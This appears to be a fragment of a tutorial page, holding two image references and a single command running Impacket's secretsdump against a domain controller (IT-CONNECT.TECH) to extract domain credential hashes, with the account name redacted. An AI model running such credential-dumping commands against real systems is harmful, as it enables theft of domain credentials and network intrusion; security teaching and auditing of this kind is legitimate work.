 impacket-secretsdump -just-dc IT-CONNECT.TECH/[email protected]